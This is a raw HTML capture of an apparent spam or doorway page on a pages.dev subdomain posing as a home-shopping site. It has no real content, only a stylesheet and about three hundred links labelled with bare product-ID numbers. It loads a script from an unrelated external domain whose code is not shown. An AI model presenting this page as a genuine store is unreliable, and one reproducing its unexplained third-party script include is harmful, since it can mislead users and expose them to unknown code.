

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qpredovicbuynow.pages.dev/?pes=1005001719767045&uid=CPjLg0KTu6
body_size: 19928
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="qpredovicbuynow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>qpredovicbuynow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">qpredovicbuynow.pages.dev</a></h1><p>qpredovicbuynow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005001727582259&uid=U8JxOr9kXa">1005001727582259</a></li>
<li><a href="/?pes=1005002715262651&uid=tYcgazDW2J">1005002715262651</a></li>
<li><a href="/?pes=1005002323033074&uid=KRWyCWSaXG">1005002323033074</a></li>
<li><a href="/?pes=33057497357&uid=yxf8le8kY7">33057497357</a></li>
<li><a href="/?pes=1005001268935282&uid=7DaQRjlKjL">1005001268935282</a></li>
<li><a href="/?pes=32649227335&uid=aD1GNW9Xw2">32649227335</a></li>
<li><a href="/?pes=1005001427917240&uid=TAiNczx1B7">1005001427917240</a></li>
<li><a href="/?pes=1005002201932153&uid=gIC5nXm3FX">1005002201932153</a></li>
<li><a href="/?pes=1005002257775805&uid=h4jE1DGDo6">1005002257775805</a></li>
<li><a href="/?pes=32867162494&uid=LL9ZXvrwQD">32867162494</a></li>
<li><a href="/?pes=4000378702672&uid=xe4f6PMUQ5">4000378702672</a></li>
<li><a href="/?pes=1005001825599584&uid=UOllOujHQi">1005001825599584</a></li>
<li><a href="/?pes=4000879829396&uid=J0RYTgqgk7">4000879829396</a></li>
<li><a href="/?pes=1005001851838396&uid=rfYs4iex5G">1005001851838396</a></li>
<li><a href="/?pes=32939181089&uid=QQKArvq5AW">32939181089</a></li>
<li><a href="/?pes=1005001562908881&uid=ta5VMzj57l">1005001562908881</a></li>
<li><a href="/?pes=4001085355728&uid=ntnRQG2pag">4001085355728</a></li>
<li><a href="/?pes=32850886466&uid=U4hBy1B6fD">32850886466</a></li>
<li><a href="/?pes=4000856981241&uid=nnx3kGnWNr">4000856981241</a></li>
<li><a href="/?pes=32730835124&uid=2iaijuIfmS">32730835124</a></li>
<li><a href="/?pes=32864848371&uid=PlH8GtskR9">32864848371</a></li>
<li><a href="/?pes=1005002597101140&uid=V4d0V1kJZj">1005002597101140</a></li>
<li><a href="/?pes=4000418198717&uid=iajDHCzN7E">4000418198717</a></li>
<li><a href="/?pes=1005001304298426&uid=qvJnQrn28g">1005001304298426</a></li>
<li><a href="/?pes=1005001998411207&uid=0Kj8khl0vk">1005001998411207</a></li>
<li><a href="/?pes=4001027374881&uid=XbRt4nseZR">4001027374881</a></li>
<li><a href="/?pes=32821746754&uid=EsjzfewF3r">32821746754</a></li>
<li><a href="/?pes=1005002698356744&uid=3ByXaq2AMR">1005002698356744</a></li>
<li><a href="/?pes=1005002401082997&uid=90nO9F0kQS">1005002401082997</a></li>
<li><a href="/?pes=1005002461058875&uid=CE2V8tPMYt">1005002461058875</a></li>
<li><a href="/?pes=1005001771070413&uid=solXDuDXJs">1005001771070413</a></li>
<li><a href="/?pes=1005001843883553&uid=tckmKBVVzt">1005001843883553</a></li>
<li><a href="/?pes=32964565635&uid=n4Rbx8vVD4">32964565635</a></li>
<li><a href="/?pes=1005002733051174&uid=74DlEwboMh">1005002733051174</a></li>
<li><a href="/?pes=1005002081938959&uid=mzyfHGQmoD">1005002081938959</a></li>
<li><a href="/?pes=4001027567757&uid=Er6tBq0Lw6">4001027567757</a></li>
<li><a href="/?pes=32845585136&uid=B2KXmgUhla">32845585136</a></li>
<li><a href="/?pes=4000055518815&uid=9NWqCgpfYL">4000055518815</a></li>
<li><a href="/?pes=32952447475&uid=f7hekjcCLf">32952447475</a></li>
<li><a href="/?pes=4001089303594&uid=PQioZdx4mA">4001089303594</a></li>
<li><a href="/?pes=4000862344899&uid=OZSF4ATxvn">4000862344899</a></li>
<li><a href="/?pes=4001209528987&uid=YtSFgVBVrS">4001209528987</a></li>
<li><a href="/?pes=1005002275791779&uid=09W6zqVxf8">1005002275791779</a></li>
<li><a href="/?pes=4001189437922&uid=HEHGddIEnu">4001189437922</a></li>
<li><a href="/?pes=10000249473073&uid=n7R3SV4Tyv">10000249473073</a></li>
<li><a href="/?pes=32997541210&uid=OETDykqpnY">32997541210</a></li>
<li><a href="/?pes=33057641280&uid=vVKmZvdT4L">33057641280</a></li>
<li><a href="/?pes=4000449240920&uid=tzzuLcgwQE">4000449240920</a></li>
<li><a href="/?pes=4000094448139&uid=qKqqtG5QpP">4000094448139</a></li>
<li><a href="/?pes=4001075544447&uid=DeTz1SqLcJ">4001075544447</a></li>
<li><a href="/?pes=1005001793875446&uid=lIITwT3uMA">1005001793875446</a></li>
<li><a href="/?pes=32828111764&uid=fllA4hj3R9">32828111764</a></li>
<li><a href="/?pes=32262378012&uid=lsxoyAyVAb">32262378012</a></li>
<li><a href="/?pes=1005001369948031&uid=SRaJKsrLKo">1005001369948031</a></li>
<li><a href="/?pes=4001171100204&uid=pUv4qzB6W1">4001171100204</a></li>
<li><a href="/?pes=32801528622&uid=PEbksfk7zJ">32801528622</a></li>
<li><a href="/?pes=1005002406117492&uid=tP04Kx6qhm">1005002406117492</a></li>
<li><a href="/?pes=32721923163&uid=37XZ7MVh3r">32721923163</a></li>
<li><a href="/?pes=32909247383&uid=cMPedqB64j">32909247383</a></li>
<li><a href="/?pes=4001111037740&uid=J8Q2doUdIW">4001111037740</a></li>
<li><a href="/?pes=32979466709&uid=gaQrjAwl5Y">32979466709</a></li>
<li><a href="/?pes=1005002008395897&uid=HbWXtuLKj0">1005002008395897</a></li>
<li><a href="/?pes=32825386520&uid=6cIncD3ozM">32825386520</a></li>
<li><a href="/?pes=1005001855229672&uid=PnaRahdK8e">1005001855229672</a></li>
<li><a href="/?pes=1005002123368811&uid=pC5Z61ZX6E">1005002123368811</a></li>
<li><a href="/?pes=33036115819&uid=BpIhTTdNQz">33036115819</a></li>
<li><a href="/?pes=33053647734&uid=xJ055EynKy">33053647734</a></li>
<li><a href="/?pes=32880803944&uid=XdMjy87rWv">32880803944</a></li>
<li><a href="/?pes=1005002004574288&uid=yrd5tQcwsQ">1005002004574288</a></li>
<li><a href="/?pes=1005001798788799&uid=iqMghn52AD">1005001798788799</a></li>
<li><a href="/?pes=4000838539263&uid=Z5MIxHGqW2">4000838539263</a></li>
<li><a href="/?pes=4000284105258&uid=gDO3Qq5tSw">4000284105258</a></li>
<li><a href="/?pes=4001333338734&uid=IcEdmUWFxk">4001333338734</a></li>
<li><a href="/?pes=1005002086382438&uid=tFhHd2vnji">1005002086382438</a></li>
<li><a href="/?pes=1005001688667660&uid=0F6vIZ4uHk">1005001688667660</a></li>
<li><a href="/?pes=32841538773&uid=s8hjMVdYk3">32841538773</a></li>
<li><a href="/?pes=32963693732&uid=BMItYYUnX4">32963693732</a></li>
<li><a href="/?pes=4001331457926&uid=DY30lZOUHC">4001331457926</a></li>
<li><a href="/?pes=32820075226&uid=xXP9Ngpxki">32820075226</a></li>
<li><a href="/?pes=4000878388657&uid=HYIWy7KEQf">4000878388657</a></li>
<li><a href="/?pes=32874797039&uid=5CMxPSTZvj">32874797039</a></li>
<li><a href="/?pes=32911573689&uid=OqlWPrRzPs">32911573689</a></li>
<li><a href="/?pes=4001011853062&uid=dxAWhOii7R">4001011853062</a></li>
<li><a href="/?pes=32808153687&uid=2KqtkWoHe0">32808153687</a></li>
<li><a href="/?pes=33039417748&uid=4bEgZd8gs0">33039417748</a></li>
<li><a href="/?pes=32979971909&uid=Z1oVAZTv8k">32979971909</a></li>
<li><a href="/?pes=4001291037897&uid=Yk4Jgg1y69">4001291037897</a></li>
<li><a href="/?pes=1005001848656988&uid=krMrZEKD01">1005001848656988</a></li>
<li><a href="/?pes=1005001848559198&uid=diQgg4TiPP">1005001848559198</a></li>
<li><a href="/?pes=1005002128877412&uid=go9LjfNJxL">1005002128877412</a></li>
<li><a href="/?pes=4000930704459&uid=VeiyZ8OCYI">4000930704459</a></li>
<li><a href="/?pes=4000059334000&uid=EjZAB7BEmw">4000059334000</a></li>
<li><a href="/?pes=32908672440&uid=toD8pyxYJD">32908672440</a></li>
<li><a href="/?pes=4000720986439&uid=8ffMclBXF9">4000720986439</a></li>
<li><a href="/?pes=1005002415650530&uid=mNGVA9NHS5">1005002415650530</a></li>
<li><a href="/?pes=4000222216468&uid=dKhFF4jz5b">4000222216468</a></li>
<li><a href="/?pes=4000027946007&uid=Rs8KI4PBJF">4000027946007</a></li>
<li><a href="/?pes=1005001625259181&uid=fhXi9cVikV">1005001625259181</a></li>
<li><a href="/?pes=4000191315836&uid=bL9XeJBSCu">4000191315836</a></li>
<li><a href="/?pes=4000631323963&uid=0U1F8vwbnB">4000631323963</a></li>
<li><a href="/?pes=4000277567822&uid=z6YezTvCTI">4000277567822</a></li>
<li><a href="/?pes=1005002571362363&uid=Ck760B3idD">1005002571362363</a></li>
<li><a href="/?pes=1005001593889419&uid=v98TAIA5SZ">1005001593889419</a></li>
<li><a href="/?pes=33012035296&uid=T7NepBEmTX">33012035296</a></li>
<li><a href="/?pes=4001057269521&uid=cD8jVlfyTX">4001057269521</a></li>
<li><a href="/?pes=1005001764389150&uid=rLTxwDUohT">1005001764389150</a></li>
<li><a href="/?pes=1005001593461084&uid=4vtnjM6Ug6">1005001593461084</a></li>
<li><a href="/?pes=32994150856&uid=3oJUPFiB01">32994150856</a></li>
<li><a href="/?pes=4000314542204&uid=QO14y2xaGm">4000314542204</a></li>
<li><a href="/?pes=1005002068384209&uid=LWCDGJnJaA">1005002068384209</a></li>
<li><a href="/?pes=1005001423158410&uid=WAEIPAftYH">1005001423158410</a></li>
<li><a href="/?pes=506643468&uid=kWumzjtiUg">506643468</a></li>
<li><a href="/?pes=1005001447014638&uid=nkHuKEf9ou">1005001447014638</a></li>
<li><a href="/?pes=4001304718543&uid=XTdWrAupAV">4001304718543</a></li>
<li><a href="/?pes=32984923372&uid=MJsaMx8C1D">32984923372</a></li>
<li><a href="/?pes=4000917584494&uid=x1jXB4ZJzk">4000917584494</a></li>
<li><a href="/?pes=33054559836&uid=gPD2Te1Is5">33054559836</a></li>
<li><a href="/?pes=32875235052&uid=BcreWwrHwO">32875235052</a></li>
<li><a href="/?pes=4001212201320&uid=QKxaAHmvhK">4001212201320</a></li>
<li><a href="/?pes=1005001588551132&uid=HDm4JRDJdm">1005001588551132</a></li>
<li><a href="/?pes=1005001412710486&uid=9WYlTFqq9b">1005001412710486</a></li>
<li><a href="/?pes=33005500098&uid=8dp99JP9Pa">33005500098</a></li>
<li><a href="/?pes=32835839549&uid=VN5qWhIKma">32835839549</a></li>
<li><a href="/?pes=32967665521&uid=ZEOE4p06g6">32967665521</a></li>
<li><a href="/?pes=33007544863&uid=FaSXFoEe1z">33007544863</a></li>
<li><a href="/?pes=1005001615813567&uid=Eg6Z1hpTYO">1005001615813567</a></li>
<li><a href="/?pes=4000623400545&uid=8aOtnN6Q3q">4000623400545</a></li>
<li><a href="/?pes=4001304507738&uid=76nBne8KIN">4001304507738</a></li>
<li><a href="/?pes=1005001773876742&uid=Onkvfnf2YS">1005001773876742</a></li>
<li><a href="/?pes=1005002033598515&uid=XtmaJklf0H">1005002033598515</a></li>
<li><a href="/?pes=32357735843&uid=lptQGLW93M">32357735843</a></li>
<li><a href="/?pes=4001174408915&uid=Qg04fU6nO4">4001174408915</a></li>
<li><a href="/?pes=1005002282093245&uid=hPmA2CLVjI">1005002282093245</a></li>
<li><a href="/?pes=32667499462&uid=4vUQSNYJqz">32667499462</a></li>
<li><a href="/?pes=4001227145631&uid=G1r8XNCuCH">4001227145631</a></li>
<li><a href="/?pes=32870639774&uid=Kkq8pVQ3jA">32870639774</a></li>
<li><a href="/?pes=4000191836336&uid=laUbbI1RlE">4000191836336</a></li>
<li><a href="/?pes=4000631224178&uid=2sXeh9mTEv">4000631224178</a></li>
<li><a href="/?pes=4000036335920&uid=Osan4nVZCc">4000036335920</a></li>
<li><a href="/?pes=32844283022&uid=1mPzbVZxGe">32844283022</a></li>
<li><a href="/?pes=4000410702474&uid=WrioRgbKXC">4000410702474</a></li>
<li><a href="/?pes=32812093934&uid=t3z2WJQrTq">32812093934</a></li>
<li><a href="/?pes=32900707817&uid=00leTwpFsJ">32900707817</a></li>
<li><a href="/?pes=1005001417522425&uid=KKSFsYeTyf">1005001417522425</a></li>
<li><a href="/?pes=32916582747&uid=UQSyYsQKJA">32916582747</a></li>
<li><a href="/?pes=1005001948067325&uid=Fk4EzJ8VBj">1005001948067325</a></li>
<li><a href="/?pes=32946921095&uid=Ql1Jd0HPfo">32946921095</a></li>
<li><a href="/?pes=4000889533337&uid=4xBgoh0p0w">4000889533337</a></li>
<li><a href="/?pes=1005001924673563&uid=80w7Pg2SWv">1005001924673563</a></li>
<li><a href="/?pes=1005001530447465&uid=A1mUjWxM62">1005001530447465</a></li>
<li><a href="/?pes=1005001758616480&uid=YBDZZsGyo8">1005001758616480</a></li>
<li><a href="/?pes=4000178395098&uid=3KaFPS4K4T">4000178395098</a></li>
<li><a href="/?pes=10000012935302&uid=8EFv11NP4i">10000012935302</a></li>
<li><a href="/?pes=1005002558853581&uid=llWybGc5FS">1005002558853581</a></li>
<li><a href="/?pes=1005002239305210&uid=LiXunzjrfJ">1005002239305210</a></li>
<li><a href="/?pes=4000133826631&uid=N7YQdFspjU">4000133826631</a></li>
<li><a href="/?pes=32900897105&uid=ve7MZLP19M">32900897105</a></li>
<li><a href="/?pes=4001343853802&uid=HjS88PKzDk">4001343853802</a></li>
<li><a href="/?pes=4000522964630&uid=bbkUBlgTQG">4000522964630</a></li>
<li><a href="/?pes=1005002594017991&uid=QFLeiOOCPO">1005002594017991</a></li>
<li><a href="/?pes=32891234115&uid=vIGxlhTJa9">32891234115</a></li>
<li><a href="/?pes=32870323518&uid=CDHZlMY4eM">32870323518</a></li>
<li><a href="/?pes=4000360344017&uid=p3NbPoD3s2">4000360344017</a></li>
<li><a href="/?pes=4000965414995&uid=qTTf7TRXGf">4000965414995</a></li>
<li><a href="/?pes=4000569441795&uid=3aRisxeQcv">4000569441795</a></li>
<li><a href="/?pes=32903964431&uid=8AjVSPi4J8">32903964431</a></li>
<li><a href="/?pes=1005002259629832&uid=E3N2utmexl">1005002259629832</a></li>
<li><a href="/?pes=4000222323200&uid=OyKexEsaJj">4000222323200</a></li>
<li><a href="/?pes=32959592513&uid=liouHZoTgJ">32959592513</a></li>
<li><a href="/?pes=4000226538543&uid=V1eXdFvHhR">4000226538543</a></li>
<li><a href="/?pes=32819079544&uid=Tf5NtLjXZq">32819079544</a></li>
<li><a href="/?pes=32952124080&uid=gXkutSArS5">32952124080</a></li>
<li><a href="/?pes=32879666159&uid=vEZgoE3NmN">32879666159</a></li>
<li><a href="/?pes=4001284496319&uid=HEpfipR3ao">4001284496319</a></li>
<li><a href="/?pes=4000245118916&uid=3QPeWsu8aY">4000245118916</a></li>
<li><a href="/?pes=4001200911154&uid=NcN0LmQ6Ys">4001200911154</a></li>
<li><a href="/?pes=1005001854455536&uid=L1WNi4QBcu">1005001854455536</a></li>
<li><a href="/?pes=1005001381201252&uid=0w3UKTJOaN">1005001381201252</a></li>
<li><a href="/?pes=33012856669&uid=Y8gL8Vh1BX">33012856669</a></li>
<li><a href="/?pes=1005001810803205&uid=sV8V8xc4Op">1005001810803205</a></li>
<li><a href="/?pes=33063550472&uid=sas1V6bKl2">33063550472</a></li>
<li><a href="/?pes=32862862924&uid=WSamfBhmOj">32862862924</a></li>
<li><a href="/?pes=1005002506124968&uid=ycqu305qpv">1005002506124968</a></li>
<li><a href="/?pes=4000272783299&uid=aWOM8Cx1tw">4000272783299</a></li>
<li><a href="/?pes=4000522822123&uid=odgiy0LXWI">4000522822123</a></li>
<li><a href="/?pes=4000677732091&uid=19a0YpK7vK">4000677732091</a></li>
<li><a href="/?pes=1005002703399584&uid=0GqdAG6xf3">1005002703399584</a></li>
<li><a href="/?pes=1005001651765533&uid=zocDUUY8Q9">1005001651765533</a></li>
<li><a href="/?pes=32878777234&uid=TMaQoCW8Yr">32878777234</a></li>
<li><a href="/?pes=32871642548&uid=GKaEstwAqw">32871642548</a></li>
<li><a href="/?pes=1005001671948060&uid=kGg5AqgPpb">1005001671948060</a></li>
<li><a href="/?pes=32979625440&uid=jQCGFoZe1U">32979625440</a></li>
<li><a href="/?pes=4001290752798&uid=jU51qAlU1o">4001290752798</a></li>
<li><a href="/?pes=32917739346&uid=dKKQ1SKksp">32917739346</a></li>
<li><a href="/?pes=4000025542020&uid=ws4n7KaLjv">4000025542020</a></li>
<li><a href="/?pes=1005002743027445&uid=UojUZbpbeU">1005002743027445</a></li>
<li><a href="/?pes=1005002293629296&uid=0Mdjn3KDLN">1005002293629296</a></li>
<li><a href="/?pes=32816478548&uid=z9914cVbLZ">32816478548</a></li>
<li><a href="/?pes=32241424919&uid=qzT0o6TR8k">32241424919</a></li>
<li><a href="/?pes=1005001308833354&uid=k88VzyW55U">1005001308833354</a></li>
<li><a href="/?pes=33053113071&uid=nSNOEF1HfG">33053113071</a></li>
<li><a href="/?pes=561554972&uid=NtAbWGiBen">561554972</a></li>
<li><a href="/?pes=1005002500336423&uid=7xuEl9Q0fa">1005002500336423</a></li>
<li><a href="/?pes=32829636832&uid=DOrprE5YZK">32829636832</a></li>
<li><a href="/?pes=1005001332745767&uid=h3Y7Sr3oBI">1005001332745767</a></li>
<li><a href="/?pes=1005001516258919&uid=wgPl2QCl3U">1005001516258919</a></li>
<li><a href="/?pes=4000109922578&uid=B6TeO1cyzm">4000109922578</a></li>
<li><a href="/?pes=4000028235607&uid=ZsSIswjDdY">4000028235607</a></li>
<li><a href="/?pes=4000972036759&uid=rdZzsxKb5U">4000972036759</a></li>
<li><a href="/?pes=4000281761173&uid=YmXQXS4I3U">4000281761173</a></li>
<li><a href="/?pes=4000522951584&uid=lq1aknjMWn">4000522951584</a></li>
<li><a href="/?pes=4001158446999&uid=y8dUu5kcmp">4001158446999</a></li>
<li><a href="/?pes=4000715111484&uid=DXBQtdxzQX">4000715111484</a></li>
<li><a href="/?pes=1005001609001700&uid=SF9TTptYFm">1005001609001700</a></li>
<li><a href="/?pes=1005001614553786&uid=8cAZ7DZZWD">1005001614553786</a></li>
<li><a href="/?pes=1005001739348406&uid=STMrGTAUVS">1005001739348406</a></li>
<li><a href="/?pes=1005001678843098&uid=FedUmE4EEm">1005001678843098</a></li>
<li><a href="/?pes=4000264375086&uid=nUBuQNrjku">4000264375086</a></li>
<li><a href="/?pes=4001276024492&uid=W64KJQTsmk">4001276024492</a></li>
<li><a href="/?pes=4000805390070&uid=mj574hZfFo">4000805390070</a></li>
<li><a href="/?pes=1005001648133398&uid=eMuIdFhyn0">1005001648133398</a></li>
<li><a href="/?pes=32832254717&uid=OIFdnpTYXG">32832254717</a></li>
<li><a href="/?pes=32879782307&uid=Z7aft3AFuX">32879782307</a></li>
<li><a href="/?pes=1005001506678864&uid=K1wG4gdOiI">1005001506678864</a></li>
<li><a href="/?pes=4000637136410&uid=H5c4kYajhZ">4000637136410</a></li>
<li><a href="/?pes=32909920205&uid=Pg3PHDZEdK">32909920205</a></li>
<li><a href="/?pes=4000074736155&uid=bSQienfRmR">4000074736155</a></li>
<li><a href="/?pes=32823495174&uid=5YuWws3NPv">32823495174</a></li>
<li><a href="/?pes=1005002159955817&uid=8gEhVYkZ08">1005002159955817</a></li>
<li><a href="/?pes=32955702258&uid=togbLxX1ZJ">32955702258</a></li>
<li><a href="/?pes=1005002241151224&uid=5fv2huJ6Co">1005002241151224</a></li>
<li><a href="/?pes=4000328735834&uid=psCO49wAIk">4000328735834</a></li>
<li><a href="/?pes=1005001907421444&uid=EX9OLq8Ccj">1005001907421444</a></li>
<li><a href="/?pes=1005001860862897&uid=D2TIWZM0oI">1005001860862897</a></li>
<li><a href="/?pes=1005002291592827&uid=izvA8t19RB">1005002291592827</a></li>
<li><a href="/?pes=32944009522&uid=LOMSvNOVkT">32944009522</a></li>
<li><a href="/?pes=4000324891741&uid=GsvlLCcVLG">4000324891741</a></li>
<li><a href="/?pes=4000086934375&uid=WgNmCehGeH">4000086934375</a></li>
<li><a href="/?pes=1005002428418311&uid=c7Nk4VOQi7">1005002428418311</a></li>
<li><a href="/?pes=4000125215176&uid=QvGPhSRf5T">4000125215176</a></li>
<li><a href="/?pes=1005001608597737&uid=S7cMn2LaPu">1005001608597737</a></li>
<li><a href="/?pes=1005001386482523&uid=7xTp9cCaKA">1005001386482523</a></li>
<li><a href="/?pes=1005002004983261&uid=zkkXUBhziJ">1005002004983261</a></li>
<li><a href="/?pes=4000570240840&uid=i7ycoaK4fC">4000570240840</a></li>
<li><a href="/?pes=4000061731799&uid=x2C0o3umsY">4000061731799</a></li>
<li><a href="/?pes=32884988190&uid=piF8pnV15W">32884988190</a></li>
<li><a href="/?pes=1005001594905379&uid=CGfPWDs5Hs">1005001594905379</a></li>
<li><a href="/?pes=4000926201754&uid=fqUuMpnlmg">4000926201754</a></li>
<li><a href="/?pes=32801499097&uid=OdsY2C8Ira">32801499097</a></li>
<li><a href="/?pes=4000921441908&uid=aasjRV8quz">4000921441908</a></li>
<li><a href="/?pes=4001297788452&uid=eP681tQgI3">4001297788452</a></li>
<li><a href="/?pes=1005001985067606&uid=rFaWwMYENe">1005001985067606</a></li>
<li><a href="/?pes=4000600725291&uid=lT6kLXaLwB">4000600725291</a></li>
<li><a href="/?pes=1005001952780710&uid=EE7VWyONJA">1005001952780710</a></li>
<li><a href="/?pes=4000280690884&uid=z11EipBnkz">4000280690884</a></li>
<li><a href="/?pes=1005002335361150&uid=hjKetcP0lE">1005002335361150</a></li>
<li><a href="/?pes=4001038101701&uid=eAS4P03euv">4001038101701</a></li>
<li><a href="/?pes=4000332063670&uid=i52X3s2J9V">4000332063670</a></li>
<li><a href="/?pes=32883842816&uid=2TYeq6LmxK">32883842816</a></li>
<li><a href="/?pes=1005002405219966&uid=CEXATJcxay">1005002405219966</a></li>
<li><a href="/?pes=32995474330&uid=WvpUymsKBK">32995474330</a></li>
<li><a href="/?pes=4001305907080&uid=lQzXWK24JG">4001305907080</a></li>
<li><a href="/?pes=4000906945314&uid=B67MmahQJa">4000906945314</a></li>
<li><a href="/?pes=1005001590362351&uid=bNclyJWWd5">1005001590362351</a></li>
<li><a href="/?pes=32802529079&uid=PMQBlO1Cks">32802529079</a></li>
<li><a href="/?pes=4000239299751&uid=NSJllTLdhZ">4000239299751</a></li>
<li><a href="/?pes=4000516851683&uid=Actg3JWUyv">4000516851683</a></li>
<li><a href="/?pes=32875066688&uid=E2QFSZ2cLy">32875066688</a></li>
<li><a href="/?pes=1005001484756076&uid=J6YSiQSqPj">1005001484756076</a></li>
<li><a href="/?pes=1005002632900466&uid=WKyy8CLFnL">1005002632900466</a></li>
<li><a href="/?pes=4001064869571&uid=xU4jYWqnwa">4001064869571</a></li>
<li><a href="/?pes=4001208343176&uid=WKwhdQSYUZ">4001208343176</a></li>
<li><a href="/?pes=33018871810&uid=lJY0Jn9iTX">33018871810</a></li>
<li><a href="/?pes=1005002502917092&uid=Qbk0hmNRMr">1005002502917092</a></li>
<li><a href="/?pes=4001012528535&uid=EK7sOAgg7N">4001012528535</a></li>
<li><a href="/?pes=32794889221&uid=MZgrZeuVVh">32794889221</a></li>
<li><a href="/?pes=4000074359736&uid=03cPW46k4d">4000074359736</a></li>
<li><a href="/?pes=32860611370&uid=j1P303B02E">32860611370</a></li>
<li><a href="/?pes=4000197035185&uid=1lfJHBfGCG">4000197035185</a></li>
<li><a href="/?pes=1005001793652526&uid=UctjvyFsqG">1005001793652526</a></li>
<li><a href="/?pes=1005002129707613&uid=l9HzoNHlet">1005002129707613</a></li>
<li><a href="/?pes=4001235430757&uid=n9PLSRfyQf">4001235430757</a></li>
<li><a href="/?pes=4000453613518&uid=H7OY9dvdfH">4000453613518</a></li>
<li><a href="/?pes=1005002278002459&uid=gSGqkJYznL">1005002278002459</a></li>
<li><a href="/?pes=4001153779266&uid=Xs1ENNGzza">4001153779266</a></li>
<li><a href="/?pes=32881104577&uid=FLpnybTrt7">32881104577</a></li>
<li><a href="/?pes=1005001764311641&uid=9UFVbGdvkf">1005001764311641</a></li>
<li><a href="/?pes=4000317949271&uid=mHFiiPDUyd">4000317949271</a></li>
<li><a href="/?pes=32845916723&uid=b5YG4pfwKs">32845916723</a></li>
<li><a href="/?pes=1005001990881320&uid=ZK2wDQBisJ">1005001990881320</a></li>
